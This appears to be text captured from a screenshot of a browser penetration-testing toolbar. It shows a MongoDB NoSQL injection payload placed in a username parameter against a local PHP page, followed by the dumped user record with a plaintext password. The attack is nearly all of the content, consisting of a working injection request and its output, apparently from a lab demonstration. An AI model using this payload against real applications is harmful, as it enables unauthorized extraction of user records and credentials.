 Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
INT SQL BASICS▾ UNION BASED▾ ERROR / DOUBLE QUERY▾ WAF BYPASS▾ ENCODING▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL http://127.0.0.1/1.php?username=test'});return {username:tojson(db.test.find()[1]),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:{ "_id" : ObjectId("5469891cb631e3ac1200002a"), "userid" : 1, "username" : "user1", "password" : "4tprvh0k1m" }
password:2
安全先师